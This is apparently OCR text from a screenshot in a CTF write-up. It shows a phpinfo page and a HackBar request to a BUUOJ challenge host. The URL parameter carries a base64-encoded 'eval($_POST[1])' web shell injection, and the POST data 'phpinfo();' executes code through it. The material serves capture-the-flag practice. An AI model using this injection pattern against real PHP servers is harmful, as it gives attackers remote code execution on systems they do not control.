 PHP Version 7.3.18
System Linux 449f1989b71c 4.15.0-99-generic #100-Ubuntu S
Elements Console Sources Network Performance Memory Application Security Audits HackBar
ryption Encoding SQL XSS Other
Load URL
http://347ddec7-61e8-4d96-ae4c-95f7bc2391ac.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbMV0pOw==
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();
https://blog.csdn.net/miuzzx